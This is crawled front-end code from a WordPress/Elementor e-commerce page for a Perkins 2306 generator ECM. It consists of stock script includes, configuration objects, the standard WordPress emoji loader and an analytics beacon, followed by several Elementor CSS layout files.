<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/dieselecmstore.com\/wp-admin\/admin-ajax.php","nonce":"dbf86eb243","urls":{"assets":"http:\/\/dieselecmstore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/dieselecmstore.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/dieselecmstore.com\/cart\/","checkout_page_url":"http:\/\/dieselecmstore.com\/checkout\/","fragments_nonce":"85a95a5093"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/dieselecmstore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.5" id="elementor-pro-frontend-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.1" id="share-link-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/dieselecmstore.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5708,"title":"Perkins%202306%20GENERATOR%20%20ecm%20%2050hz%2F%2060HZ%20%E2%80%93%20Diesel%20ECM%20Store","excerpt":"1500RPM \/ 1800 RPM","featuredImage":"http:\/\/dieselecmstore.com\/wp-content\/uploads\/2023\/03\/WhatsApp-Image-2019-12-07-at-5.18.28-PM-1024x812.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.5" id="pro-preloaded-elements-handlers-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.12.1" id="preloaded-modules-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.5" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dieselecmstore.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dieselecmstore.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1dcbdefdf073449bb8c5698a72472dfc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dieselecmstore.com/wp-content/uploads/elementor/css/post-171.css?ver=1680500549
body_size: 366
content:
.elementor-171 .elementor-element.elementor-element-274f3f94:not(.elementor-motion-effects-element-type-background), .elementor-171 .elementor-element.elementor-element-274f3f94 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://via.placeholder.com/550x310&text=550x310");background-position:bottom right;background-repeat:no-repeat;}.elementor-171 .elementor-element.elementor-element-274f3f94{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 269px 40px;}.elementor-171 .elementor-element.elementor-element-274f3f94 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-171 .elementor-element.elementor-element-6cf26f75 > .elementor-widget-container{margin:-6px 0px 33px 0px;}.elementor-171 .elementor-element.elementor-element-68218ac9 > .elementor-widget-container{margin:-6px 0px 33px 0px;}@media(max-width:1024px){.elementor-171 .elementor-element.elementor-element-274f3f94{padding:40px 20px 269px 20px;}.elementor-171 .elementor-element.elementor-element-332d450e{width:100%;}.elementor-171 .elementor-element.elementor-element-2ef0ddab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: http://dieselecmstore.com/wp-content/uploads/elementor/css/post-4503.css?ver=1680512286
body_size: 141
content:
.elementor-4503 .elementor-element.elementor-element-2a676545{padding:40px 40px 0px 40px;}.elementor-4503 .elementor-element.elementor-element-3c5f7ca7 > .elementor-widget-container{margin:-6px 0px 33px 0px;}.elementor-4503 .elementor-element.elementor-element-2cd7c543 > .elementor-widget-container{margin:-6px 0px 33px 0px;}.elementor-4503 .elementor-element.elementor-element-5a649c93 > .elementor-widget-container{margin:-6px 0px 33px 0px;}

--- FILE ---
content_type: text/css
request_url: http://dieselecmstore.com/wp-content/uploads/elementor/css/post-862.css?ver=1680512226
body_size: 1559
content:
.elementor-862 .elementor-element.elementor-element-74810cf0 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-74810cf0:not(.elementor-motion-effects-element-type-background), .elementor-862 .elementor-element.elementor-element-74810cf0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2024;}.elementor-862 .elementor-element.elementor-element-74810cf0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#999999;padding:38px 0px 28px 0px;}.elementor-862 .elementor-element.elementor-element-74810cf0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-862 .elementor-element.elementor-element-5cff8c8f > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-27bd24f9 > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-27bd24f9 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-27bd24f9{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-54ac66dd{width:68px;}.elementor-862 .elementor-element.elementor-element-4ca48f49 .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-707a96c6{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-676d68dd .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-676d68dd > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-663c6238 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-440df5fc > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-58651084 > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-58651084 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-58651084{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-612924b9{width:68px;}.elementor-862 .elementor-element.elementor-element-5de9164d .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-4f7bce92{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-77b5addf .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-77b5addf > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-4d265954 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-76ec5fdc > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-74169fa1 > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-74169fa1 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-74169fa1{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-4378fc14{width:68px;}.elementor-862 .elementor-element.elementor-element-53472a9a .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-39dd1aaa{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-66ed5e55 .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-66ed5e55 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-15d66a58 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-7301d545 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-4b660108 > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-4b660108 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-4b660108{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-5035094{width:68px;}.elementor-862 .elementor-element.elementor-element-1270042e .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-d2352e4{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-fffb1c1 .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-fffb1c1 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-1c96ccd5 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-e605540 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-38874db > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-38874db > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-38874db{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-c246063{width:68px;}.elementor-862 .elementor-element.elementor-element-98c0b6c .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-8e861da{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-756a78c .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-756a78c > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-d9ec2e4 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-4e1cd977:not(.elementor-motion-effects-element-type-background), .elementor-862 .elementor-element.elementor-element-4e1cd977 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2024;}.elementor-862 .elementor-element.elementor-element-4e1cd977{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#999999;padding:0px 0px 30px 0px;}.elementor-862 .elementor-element.elementor-element-4e1cd977 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-862 .elementor-element.elementor-element-9ef9401{width:100%;}.elementor-862 .elementor-element.elementor-element-e08d687{--divider-border-style:solid;--divider-color:#FFFFFF1A;--divider-border-width:1px;}.elementor-862 .elementor-element.elementor-element-e08d687 .elementor-divider-separator{width:100%;}.elementor-862 .elementor-element.elementor-element-e08d687 > .elementor-widget-container{margin:0px 0px 55px 0px;}.elementor-862 .elementor-element.elementor-element-7340a009{width:28.4%;}.elementor-862 .elementor-element.elementor-element-3780d6be .elementor-heading-title{color:#FFFFFF;font-size:18px;letter-spacing:-0.45px;}.elementor-862 .elementor-element.elementor-element-3780d6be > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-862 .elementor-element.elementor-element-7a32f17f .elementor-heading-title{font-size:14px;line-height:30px;}.elementor-862 .elementor-element.elementor-element-7a32f17f > .elementor-widget-container{margin:0px 0px 19px 0px;}.elementor-862 .elementor-element.elementor-element-7a32f17f{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-b15249c{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:17px;--grid-row-gap:5px;}.elementor-862 .elementor-element.elementor-element-b15249c .elementor-widget-container{text-align:left;}.elementor-862 .elementor-element.elementor-element-b15249c .elementor-social-icon{--icon-padding:0.6em;}.elementor-862 .elementor-element.elementor-element-5c5506a4{--spacer-size:15px;width:var( --container-widget-width, 20px );max-width:20px;--container-widget-width:20px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-3580b987{width:14.2%;}.elementor-862 .elementor-element.elementor-element-45ab3575 .widget-title{color:#FFFFFF;}.elementor-862 .elementor-element.elementor-element-45ab3575 .ovic-custommenu{--item-space:6px;}.elementor-862 .elementor-element.elementor-element-45ab3575 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-862 .elementor-element.elementor-element-5f43fff6{width:14.2%;}.elementor-862 .elementor-element.elementor-element-2b6f67f1 .widget-title{color:#FFFFFF;}.elementor-862 .elementor-element.elementor-element-2b6f67f1 .ovic-custommenu{--item-space:6px;}.elementor-862 .elementor-element.elementor-element-2b6f67f1 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-862 .elementor-element.elementor-element-564dea89{width:15.9%;}.elementor-862 .elementor-element.elementor-element-286bfb3c .widget-title{color:#FFFFFF;}.elementor-862 .elementor-element.elementor-element-286bfb3c .ovic-custommenu{--item-space:6px;}.elementor-862 .elementor-element.elementor-element-286bfb3c > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-862 .elementor-element.elementor-element-6be0ad21{width:27.3%;}.elementor-862 .elementor-element.elementor-element-417d0ff1 .elementor-heading-title{color:#FFFFFF;font-size:18px;letter-spacing:-0.45px;}.elementor-862 .elementor-element.elementor-element-417d0ff1 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-862 .elementor-element.elementor-element-4e0362f9 .elementor-heading-title{font-size:14px;line-height:30px;}.elementor-862 .elementor-element.elementor-element-4e0362f9 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-862 .elementor-element.elementor-element-4e0362f9{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-33d444b4 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-862 .elementor-element.elementor-element-33d444b4{width:var( --container-widget-width, 450px );max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-58c4476{color:#666666;width:var( --container-widget-width, 350px );max-width:350px;--container-widget-width:350px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-58c4476 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-862 .elementor-element.elementor-element-787a4d4:not(.elementor-motion-effects-element-type-background), .elementor-862 .elementor-element.elementor-element-787a4d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2024;}.elementor-862 .elementor-element.elementor-element-787a4d4{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#999999;padding:55px 0px 55px 0px;}.elementor-862 .elementor-element.elementor-element-787a4d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-862 .elementor-element.elementor-element-9042f85{width:100%;}.elementor-862 .elementor-element.elementor-element-9042f85 > .elementor-element-populated{text-align:center;}.elementor-862 .elementor-element.elementor-element-fb179f9 > .elementor-widget-container{margin:0px 0px 23px 0px;}@media(max-width:1024px){.elementor-862 .elementor-element.elementor-element-74810cf0{padding:28px 0px 18px 0px;}.elementor-862 .elementor-element.elementor-element-4e1cd977{padding:0px 0px 10px 0px;}.elementor-862 .elementor-element.elementor-element-e08d687 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-862 .elementor-element.elementor-element-7340a009{width:100%;}.elementor-862 .elementor-element.elementor-element-3780d6be .elementor-heading-title{font-size:17px;}.elementor-862 .elementor-element.elementor-element-3780d6be > .elementor-widget-container{margin:0px 0px 13px 0px;}.elementor-862 .elementor-element.elementor-element-7a32f17f{width:100%;max-width:100%;}.elementor-862 .elementor-element.elementor-element-3580b987{width:18%;}.elementor-862 .elementor-element.elementor-element-45ab3575 .ovic-custommenu{--item-space:4px;}.elementor-862 .elementor-element.elementor-element-5f43fff6{width:22%;}.elementor-862 .elementor-element.elementor-element-2b6f67f1 .ovic-custommenu{--item-space:4px;}.elementor-862 .elementor-element.elementor-element-564dea89{width:20%;}.elementor-862 .elementor-element.elementor-element-286bfb3c .ovic-custommenu{--item-space:4px;}.elementor-862 .elementor-element.elementor-element-6be0ad21{width:40%;}.elementor-862 .elementor-element.elementor-element-417d0ff1 .elementor-heading-title{font-size:17px;}.elementor-862 .elementor-element.elementor-element-417d0ff1 > .elementor-widget-container{margin:0px 0px 13px 0px;}.elementor-862 .elementor-element.elementor-element-787a4d4{padding:35px 0px 35px 0px;}}@media(max-width:767px){.elementor-862 .elementor-element.elementor-element-3580b987{width:100%;}.elementor-862 .elementor-element.elementor-element-5f43fff6{width:100%;}.elementor-862 .elementor-element.elementor-element-564dea89{width:100%;}.elementor-862 .elementor-element.elementor-element-6be0ad21{width:100%;}}